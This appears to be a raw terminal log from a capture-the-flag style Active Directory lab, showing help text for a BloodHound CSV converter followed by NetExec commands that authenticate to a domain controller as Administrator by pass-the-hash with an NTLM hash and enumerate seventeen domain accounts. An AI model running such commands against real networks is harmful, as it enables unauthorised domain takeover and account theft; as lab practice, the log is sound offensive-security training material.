 LDAPDomainDump to BloodHound CSV converter utility. Supports users/computers/trusts conversion.
positional arguments:
FILENAME     The ldapdomaindump json files to load. Required files: domain_users.json and domain_groups.json
options:
-h, --help   show this help message and exit
-d, --debug  Enable debug logger
venvs/impacket/bin ❯ nxc smb 10.113.130.110 -d THM-AD -u Administrator -H '0e0363213e37b94221497260b0bcb4fc' 3.14.7 20:18
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY [*] Windows 10 / Server 2019 Build 17763 x64 (name:ATTACKTIVEDIRECTORY) (domain:spookysec.local) (signing:T
rue) (SMBv1:False) (Null Auth:True) (DC:True)
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY [+] THM-AD\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
venvs/impacket/bin ❯ nxc smb 10.113.130.110 -d THM-AD -u Administrator -H '0e0363213e37b94221497260b0bcb4fc' --users 3.14.7 20:21
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY [*] Windows 10 / Server 2019 Build 17763 x64 (name:ATTACKTIVEDIRECTORY) (domain:spookysec.local) (signing:T
rue) (SMBv1:False) (Null Auth:True) (DC:True)
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY [+] THM-AD\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY Administrator                 2020-09-17 22:53:28 0       Built-in account for administering the computer/d
omain
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY Guest                         <never>             0       Built-in account for guest access to the computer
/domain
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY krbtgt                        2020-04-04 18:40:08 0       Key Distribution Center Service Account
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY skidy                         2020-04-04 18:44:07 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY breakerofthings               2020-04-04 18:51:31 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY james                         2020-04-04 18:51:53 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY optional                      2020-04-04 18:52:32 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY sherlocksec                   2020-04-04 18:52:56 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY darkstar                      2020-04-04 18:53:17 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY Ori                           2020-04-04 18:53:46 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY robin                         2020-04-04 18:54:08 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY paradox                       2020-04-04 18:54:29 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY Muirland                      2020-04-04 18:55:01 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY horshark                      2020-04-04 18:55:29 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY svc-admin                     2020-04-04 18:57:56 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY backup                        2020-04-04 19:57:05 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY a-spooks                      2020-09-17 23:02:20 0
SMB         10.113.130.110  445    ATTACKTIVEDIRECTORY [*] Enumerated 17 local users: THM-AD
venvs/impacket/bin ❯ 3.14.7 20:22